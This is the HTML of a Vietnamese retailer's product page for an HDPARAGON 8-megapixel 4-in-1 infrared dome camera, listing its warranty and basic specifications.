<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23646" id="mega-menu-item-23646"><a class="mega-menu-link" href="https://digitechjsc.net/may-chu-server/"><span class="mega-description-group"><span class="mega-menu-title">Máy Chủ Server</span><span class="mega-menu-description">Tìm hiểu máy chủ Server chính hãng Các dòng máy chủ Server chính hãng hiện nay Máy chủ Server DELL Máy chủ Server Fujitsu Máy chủ Server HP Máy chủ server IBM Tìm hiểu máy chủ Server chính hãng Máy chủ Server chính hãng là thiết bị (phần cứng và phần mềm) có khả năng cung cấp các dịch vụ cho các máy khách khác trên một mạng. Máy chủ Server có thể thực hiện nhiều chức năng khác nhau, như lưu trữ dữ liệu, chia sẻ tài nguyên, xử lý yêu cầu, quản lý truy cập và bảo mật… Tìm hiểu về máy chủ Server chính hãng Phân loại máy chủ Server chính hãng có thể dựa theo nhiều tiêu chí khác nhau, như kiến trúc (client-server, peer-to-peer), mô hình (dedicated, shared, virtual), hệ điều hành (Windows, Linux, MacOS)…Tùy thuộc vào nhu cầu và ngân sách của mỗi tổ chức hoặc cá nhân mà có thể lựa chọn sử dụng các loại máy chủ khác nhau.Máy chủ Server chính hãng đóng vai trò quan trọng trong việc duy trì, phát triển Internet và các mạng nội bộ. Loại thiết bị này còn giúp cho các doanh nghiệp và tổ…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23647" id="mega-menu-item-23647"><a class="mega-menu-link" href="https://digitechjsc.net/module-quang/">Module Quang</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23651" id="mega-menu-item-23651"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23657" id="mega-menu-item-23657"><a class="mega-menu-link" href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/"><span class="mega-description-group"><span class="mega-menu-title">Bộ lưu điện UPS - Ắc quy</span><span class="mega-menu-description">Bài viết này của Digitech JSC sẽ cung cấp cho bạn những thông tin bổ ích về bộ lưu điện máy tính, giúp bạn có thêm kiến thức về công nghệ thông tin, bảo vệ máy tính và dữ liệu của bạn khỏi các mối nguy hiểm từ mạng lưới điện. Bài viết cũng sẽ giới thiệu về Digitech JSC – một công ty cung cấp các giải pháp công nghệ số bao gồm bộ lưu điện máy tính với nhiều sản phẩm và dịch vụ chất lượng và uy tín. Bộ lưu điện máy tính là gì? UPS cho máy tính là thiết bị lưu trữ điện dự phòng cung cấp điện năng trong một khoảng thời gian tương ứng với công suất thiết kế để duy trì hoạt động của máy tính và giúp đảm bảo công việc không bị gián đoạn khi lưới điện bị sự cố. Do đó, tránh thiệt hại nghiêm trọng về mặt lưu trữ và mất dữ liệu. Đối với máy tính, bạn có thể sử dụng UPS công suất thấp được thiết kế khéo léo để phù hợp với không gian lắp đặt cũng như nhu cầu dự phòng của hệ thống. Các loại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23652" id="mega-menu-item-23652"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-chong-set/"><span class="mega-description-group"><span class="mega-menu-title">Thiết bị chống sét</span><span class="mega-menu-description">Thiết bị chống sét là thiết bị quan trọng để bảo vệ các thiết bị điện, điện tử khỏi những tác động của sét. Chúng thường được lắp đặt ở những nơi có nguy cơ cao bị sét đánh, như nhà cao tầng, nhà máy, trạm biến áp, trung tâm dữ liệu…Thiết bị để chống sét hiện nay có nhiều loại khác nhau, phù hợp với từng mục đích và điều kiện sử dụng. Vậy có các loại thiết bị chống sét nào? Chức năng của các thiết bị này ra sao? Hãy tìm hiểu rõ hơn qua bài viết sau đây. Mục lục Tìm hiểu thiết bị chống sét Tính năng của hệ thống chống sét Các thiết bị chính trong hệ thống chống sét Kim thu sét Cọc tiếp đất Thiết bị chống sét lan truyền Bộ đếm sét (bộ phận ghi chú lượng sét đánh) Chống sét van Hóa chất giảm điện trở Đèn báo không Thiết bị đo điện trở chống sét Yêu cầu kỹ thuật về thiết bị chống sét Thông tin kiểm định về thiết bị chống sét Lưu ý khi mua thiết bị chống sét Lưu ý khi lắp đặt và sử dụng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23654" id="mega-menu-item-23654"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-23658" id="mega-menu-item-23658"><a class="mega-menu-link" href="https://digitechjsc.net/camera/">Camera</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23648" id="mega-menu-item-23648"><a class="mega-menu-link" href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23655" id="mega-menu-item-23655"><a class="mega-menu-link" href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23653" id="mega-menu-item-23653"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-20770" id="mega-menu-item-20770"><a class="mega-custom-icon mega-menu-link" rel="nofollow" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">NỔI BẬT<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-20770-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25323" id="mega-menu-item-25323"><a class="mega-menu-link" href="https://digitechjsc.net/switch-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Switch Cisco</span><span class="mega-menu-description">SWITCH CISCO Switch Cisco là thiết bị mạng chuyên dụng để kết nối các thiết bị khác nhau trong một mạng. Switch Cisco có thể chia nhỏ một mạng lớn thành nhiều mạng con, giảm thiểu sự cản trở và tăng hiệu suất truyền dữ liệu. Switch Cisco có nhiều loại khác nhau, phù hợp với các nhu cầu và yêu cầu khác nhau của người dùng. Hãy cùng Digitech JSC tìm hiểu rõ hơn qua bài viết sau đây nhé! Mục lục Tìm hiểu Switch Cisco Các loại Switch Cisco theo số cổng kết nối Các dòng Switch Cisco phổ biến hiện nay Switch Cisco Catalyst Switch Cisco Nexus Switch Cisco Meraki Switch Cisco Small Business Switch Cisco Industrial Ethernet Địa chỉ phân phối thiết bị Switch Cisco uy tín Tìm hiểu Switch Cisco Switch Cisco là một sản phẩm của công ty Cisco Systems, một công ty hàng đầu về giải pháp mạng và viễn thông. Switch Cisco là một thiết bị mạng chuyển mạch, được sử dụng để kết nối các thiết bị khác nhau trong một mạng. Thiết bị chia mạng này còn có chức năng chuyển tiếp các gói tin dựa trên địa chỉ MAC (Media…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25324" id="mega-menu-item-25324"><a class="mega-menu-link" href="https://digitechjsc.net/router-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Router Cisco</span><span class="mega-menu-description">Router Cisco Router Cisco là thiết bị mạng chuyên dụng cho việc kết nối các mạng con khác nhau, như mạng LAN, WAN, Internet, VPN…Router Cisco có thể thực hiện các chức năng như định tuyến, bảo mật, quản lý băng thông, chuyển tiếp gói tin…Cisco router được sử dụng rộng rãi trong các doanh nghiệp, tổ chức, trường học và cơ quan chính phủ để xây dựng và duy trì các mạng mạnh mẽ, an toàn và linh hoạt. Cisco Router cũng có thể hỗ trợ các dịch vụ khác như thoại, video, dữ liệu và ứng dụng đám mây. Tìm hiểu rõ hơn về Router chính hãng Cisco qua bài viết sau. Mục lục Tìm hiểu Router Cisco Tính năng chính của Router Cisco Các dòng Router Cisco phổ biến hiện nay Router Cisco ISR Series Router Cisco ASR Series Router Cisco Catalyst Router Cisco Small Business Router Cisco Industrial Nơi phân phối Router Cisco chính hãng Tìm hiểu Router Cisco Router Cisco là một loại thiết bị định tuyến được sản xuất bởi Cisco, một công ty công nghệ hàng đầu thế giới về lĩnh vực mạng. Cisco Router có vai trò quan trọng trong việc kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25326" id="mega-menu-item-25326"><a class="mega-menu-link" href="https://digitechjsc.net/module-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Module Cisco</span><span class="mega-menu-description">MODULE CISCO Module Cisco là thiết bị thu phát tín hiệu quang nhỏ gọn, thường được sử dụng trong các thiết bị mạng như switch, router, và converter. Chúng hỗ trợ chuẩn cắm nóng (hot-swappable), cho phép người dùng dễ dàng thay thế mà không cần tắt thiết bị. Dưới đây là một số thông tin chi tiết về module Cisco: Phân loại Module Quang Cisco Module quang Cisco theo loại cáp: Single Mode (Đơn mốt): Thích hợp cho truyền dữ liệu tầm xa, thường hoạt động ở bước sóng 1310nm đến 1550nm. Multi Mode (Đa mốt): Dùng cho truyền dữ liệu khoảng cách ngắn, hoạt động trên bước sóng 850nm. Module quang Cisco theo số sợi quang: Single Fiber (1 sợi quang): Chỉ sử dụng một sợi để thu phát tín hiệu. Dual Fiber (2 sợi quang): Sử dụng hai sợi để thu phát tín hiệu, cho phép truyền tải hiệu quả hơn. Các dòng sản phẩm nổi bật Module Cisco Module quang Cisco 1G: Thiết bị phổ biến nhất với khả năng kết nối Gigabit Ethernet. Module quang Cisco 10G: Hỗ trợ tốc độ truyền tải 10 Gigabit Ethernet, phù hợp cho doanh nghiệp. Module quang Cisco 25G:…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20781" id="mega-menu-item-20781"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25325" id="mega-menu-item-25325"><a class="mega-menu-link" href="https://digitechjsc.net/switch-juniper/"><span class="mega-description-group"><span class="mega-menu-title">Switch Juniper</span><span class="mega-menu-description">JUNIPER SWITCH Juniper Switch có thể cung cấp các tính năng như chuyển mạch, bảo mật, quản lý và giám sát mạng…Juniper Switch được thiết kế để đáp ứng nhu cầu về hiệu suất, khả năng mở rộng linh hoạt với tính bảo mật cao của hệ thống mạng cho các doanh nghiệp và nhà cung cấp dịch vụ. Switch Juniper có nhiều loại khác nhau, từ các switch cơ bản cho các mạng nhỏ đến các switch chuyên dụng cho các mạng lớn và phức tạp. Hãy tìm hiểu rõ hơn về loại thiết bị mạng này qua bài viết sau đây nhé! Mục lục Tìm hiểu thiết bị mạng Juniper Switch Tính năng nổi bật của Juniper Switch Các dòng Juniper Switch phổ biến hiện nay Juniper Switch EX2200 Series Juniper Switch EX2300 Series Juniper Switch EX3300 Series Juniper Switch EX3400 Series Juniper Switch EX4200 Juniper Switch EX4300 Series Juniper Switch EX4600 Series Juniper Switch EX4650 Series Juniper Switch EX9200 Series Mua thiết bị mạng Juniper Switch chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Switch Juniper Switch là một loại thiết bị chuyển mạch được sử dụng để kết nối các thiết bị mạng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20785" id="mega-menu-item-20785"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20784" id="mega-menu-item-20784"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-20838" id="mega-menu-item-20838"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20777" id="mega-menu-item-20777"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-20770-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-1-0"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20764" id="mega-menu-item-20764"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/giai-phap/" tabindex="0">Giải pháp</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20765" id="mega-menu-item-20765"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/dich-vu/" tabindex="0">Dịch vụ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20766" id="mega-menu-item-20766"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/" tabindex="0">Báo giá</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-26472" id="mega-menu-item-26472"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/tin-tuc/" tabindex="0">Tin tức</a></li></ul></div><li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://digitechjsc.net/gio-hang/" class="header-cart-link icon button round is-outline is-small" title="Cart" >


    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://digitechjsc.net/mua/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-12890" class="product type-product post-12890 status-publish first instock product_cat-camera-analog-hdparagon product_cat-camera-hdparagon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">
<div class="product-main">
<div class="row mb-0 content-row">


	<div class="product-gallery large-5 col">
	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half disable-lightbox"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": 3500,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://digitechjsc.net/wp-content/uploads/2022/01/p_32395_HDPARAGON-HDS-5899TVI-IR3F-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://digitechjsc.net/wp-content/uploads/2022/01/p_32395_HDPARAGON-HDS-5899TVI-IR3F.jpg"><img width="510" height="362" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_32395_HDPARAGON-HDS-5899TVI-IR3F-510x362.jpg" class="wp-post-image skip-lazy" alt="" data-caption="" data-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_32395_HDPARAGON-HDS-5899TVI-IR3F.jpg" data-large_image="https://digitechjsc.net/wp-content/uploads/2022/01/p_32395_HDPARAGON-HDS-5899TVI-IR3F.jpg" data-large_image_width="602" data-large_image_height="427" decoding="async" fetchpriority="high" srcset="https://digitechjsc.net/wp-content/uploads/2022/01/p_32395_HDPARAGON-HDS-5899TVI-IR3F-510x362.jpg 510w, https://digitechjsc.net/wp-content/uploads/2022/01/p_32395_HDPARAGON-HDS-5899TVI-IR3F-600x427.jpg 600w, https://digitechjsc.net/wp-content/uploads/2022/01/p_32395_HDPARAGON-HDS-5899TVI-IR3F.jpg 602w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
      </div>
</div>

	</div>

	<div class="product-info summary col-fit col-divided col entry-summary product-summary text-left form-flat">

		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://digitechjsc.net">Home</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/camera/">Camera</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/camera-hdparagon/">Camera HDPARAGON</a></nav><h1 class="product-title product_title entry-title">
	Camera Dome 4 in 1 hồng ngoại 8.0 Megapixel HDPARAGON HDS-5899TVI-IR3F</h1>

<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/camera-dome-4-in-1-hong-ngoai-5-0-megapixel-hdparagon-hds-5897dtvi-irz3/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Camera Dome 4 in 1 hồng ngoại 5.0 Megapixel HDPARAGON HDS-5897DTVI-IRZ3" href="https://digitechjsc.net/san-pham/camera-dome-4-in-1-hong-ngoai-5-0-megapixel-hdparagon-hds-5897dtvi-irz3/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_25167_HDPARAGON-HDS-5897DTVI-IRZ3-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_25167_HDPARAGON-HDS-5897DTVI-IRZ3-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/camera-dome-4-in-1-hong-ngoai-8-0-megapixel-hdparagon-hds-5899tvi-irmf/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Camera Dome 4 in 1 hồng ngoại 8.0 Megapixel HDPARAGON HDS-5899TVI-IRMF" href="https://digitechjsc.net/san-pham/camera-dome-4-in-1-hong-ngoai-8-0-megapixel-hdparagon-hds-5899tvi-irmf/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_39178_HDPARAGON-HDS-5899TVI-IRMF-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_39178_HDPARAGON-HDS-5899TVI-IRMF-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
<div class="product-short-description">
	<div class="conten_prod_t">
<p><strong>&#8211; Bảo hành: 24 tháng.</strong></p>
</div>
<div class="clearfix"></div>
</div>
 <div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://digitechjsc.net/camera-analog-hdparagon/" rel="tag">Camera analog HDParagon</a>, <a href="https://digitechjsc.net/camera-hdparagon/" rel="tag">Camera HDPARAGON</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Camera%20Dome%204%20in%201%20h%E1%BB%93ng%20ngo%E1%BA%A1i%208.0%20Megapixel%20HDPARAGON%20HDS-5899TVI-IR3F - https://digitechjsc.net/san-pham/camera-dome-4-in-1-hong-ngoai-8-0-megapixel-hdparagon-hds-5899tvi-ir3f/" data-action="share/whatsapp/share" class="icon primary button circle tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://digitechjsc.net/san-pham/camera-dome-4-in-1-hong-ngoai-8-0-megapixel-hdparagon-hds-5899tvi-ir3f/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://digitechjsc.net/san-pham/camera-dome-4-in-1-hong-ngoai-8-0-megapixel-hdparagon-hds-5899tvi-ir3f/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://digitechjsc.net/san-pham/camera-dome-4-in-1-hong-ngoai-8-0-megapixel-hdparagon-hds-5899tvi-ir3f/&media=https://digitechjsc.net/wp-content/uploads/2022/01/p_32395_HDPARAGON-HDS-5899TVI-IR3F.jpg&description=Camera%20Dome%204%20in%201%20h%E1%BB%93ng%20ngo%E1%BA%A1i%208.0%20Megapixel%20HDPARAGON%20HDS-5899TVI-IR3F" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://digitechjsc.net/san-pham/camera-dome-4-in-1-hong-ngoai-8-0-megapixel-hdparagon-hds-5899tvi-ir3f/" target="_blank" class="icon primary button circle tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="Share on Tumblr" aria-label="Share on Tumblr" rel="noopener nofollow" ><i class="icon-tumblr" ></i></a></div>
	</div>

	<div id="product-sidebar" class="col large-3 hide-for-medium ">
		<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/camera-dome-4-in-1-hong-ngoai-5-0-megapixel-hdparagon-hds-5897dtvi-irz3/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Camera Dome 4 in 1 hồng ngoại 5.0 Megapixel HDPARAGON HDS-5897DTVI-IRZ3" href="https://digitechjsc.net/san-pham/camera-dome-4-in-1-hong-ngoai-5-0-megapixel-hdparagon-hds-5897dtvi-irz3/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_25167_HDPARAGON-HDS-5897DTVI-IRZ3-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_25167_HDPARAGON-HDS-5897DTVI-IRZ3-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/camera-dome-4-in-1-hong-ngoai-8-0-megapixel-hdparagon-hds-5899tvi-irmf/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Camera Dome 4 in 1 hồng ngoại 8.0 Megapixel HDPARAGON HDS-5899TVI-IRMF" href="https://digitechjsc.net/san-pham/camera-dome-4-in-1-hong-ngoai-8-0-megapixel-hdparagon-hds-5899tvi-irmf/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_39178_HDPARAGON-HDS-5899TVI-IRMF-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_39178_HDPARAGON-HDS-5899TVI-IRMF-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
      </ul></div>	</div>

</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="attrib_desc_tab_tab " id="tab-title-attrib_desc_tab" role="tab" aria-controls="tab-attrib_desc_tab">
					<a href="#tab-attrib_desc_tab">
						Thông số kỹ thuật					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><strong>Camera Dome 4 in 1 hồng ngoại 8.0 Megapixel HDPARAGON HDS-5899TVI-IR3F</strong></p>
<p>&#8211; <a href="https://digitechjsc.net/camera-hdparagon/camera-analog-hdparagon/"><strong>CAMERA ANALOG HDPARAGON</strong></a> 4 in 1 hỗ trợ kết nối TVI/AHD/CVI/CVBS.</p>
<p>&#8211; Cảm biến hình ảnh: 8.29 Megapixel high performance CMOS.</p>
<p>&#8211; Độ phân giải: 3840 x 2160 pixel.</p>
<p>&#8211; Ống kính: 2.8/ 3.6/ 6/ 8/ 12 mm fixed lens.</p>
<p>&#8211; Tầm quan sát hồng ngoại: 60 mét (Smart EXIR).</p>
<p>&#8211; Tiêu chuẩn chống bụi và nước: IP67 (thích hợp sử dụng trong nhà và ngoài trời).</p>
				</div>
